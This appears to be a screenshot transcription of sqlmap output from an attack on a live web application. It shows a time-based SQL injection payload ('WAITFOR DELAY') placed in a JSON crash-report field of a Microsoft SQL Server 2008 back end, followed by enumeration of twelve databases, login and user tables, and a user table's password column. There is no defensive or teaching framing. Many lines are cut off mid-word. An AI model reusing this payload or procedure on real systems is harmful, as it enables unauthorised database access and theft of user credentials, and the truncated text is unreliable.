 SQLmap3.bat
[14:37:07] [INFO] retrieved: bigint
[14:37:19] [INFO] retrieved: modified
[14:37:50] [INFO] retrieved: datetime
[14:38:05] [INFO] retrieved: name
[14:38:21] [INFO] retrieved: varchar
[14:38:35] [INFO] retrieved: pwd
[14:38:48] [INFO] retrieved: varchar
[14:39:01] [INFO] retrieved: userName
[14:39:27] [INFO] retrieved: varch@r
[14:40:01] [INFO] retrieved: version
[14:40:25] [INFO] retrieved: bigint
Database: kfcmos2
Table: user
[7 columns]
+----------+----------+
¦ Column ¦ Type ¦
+----------+----------+
¦ version ¦ bigint ¦
¦ created ¦ datetime ¦
¦ id ¦ bigint ¦
¦ modified ¦ datetime ¦
¦ name ¦ varchar ¦
¦ pwd ¦ varchar ¦
¦ userName ¦ varch@r ¦
+----------+----------+
available databases [12]:
[*] Data_mining
[*] kfcio
[*] kfcios_cms
[*] kfcmas
[*] kfcmas2
[*] kfcmos
[*] kfcmos2
[*] Mapdata_bak
[*] master
[*] model
[*] msdb
current user: 'kfcmos2'
SQLmap3.bat
[14:51:15] [INFO] ret
[14:51:34] [INFO] ret
Database: kfcmas2
[11 tables]
+------------------+
¦ banner ¦
¦ config ¦
¦ t_APPDowhloadURL ¦
¦ t_app_crash_log ¦
¦ t_app_log ¦
¦ t_data_tracing ¦
¦ t_iphone_version ¦
¦ t_login_info ¦
¦ t_mobilet ¦
¦ t_user ¦
¦ word_chain ¦
+------------------+
SQLmap3.bat
Title: Microsoft SQL Server/Sybase time-
Payload: {"errName":"App Upgrade Failur
e app, target version: THE_VERSION_TO_UPGRA
_MOS' WAITFOR DELAY '0:0:5'--","appVer":"1.
er":"2.10","happenTime":"2014-01-31 06:19:2
6e2764dc4ae20f70","errStack":""}
---
[14:33:43] [INFO] the back-end DBMS is Micr
web application technology: Nginx
back-end DBMS: Microsoft SQL Server 2008
[14:33:43] [INFO] fetching tables for datab
[14:33:43] [INFO] fetching number of tables
[14:33:43] [WARNING] running in a single-th
ption '--threads' for faster data retrieval
[14:33:43] [INFO] retrieved: 3
[14:33:44] [INFO] retrieved: dbo.role
[14:34:11] [INFO] retrieved: dbo.user
[14:34:30] [INFO] retrieved: dbo.user_role
Database: kfcmos2
[3 tables]
+-----------+
¦ user ¦
¦ role ¦
¦ user_role ¦
+-----------+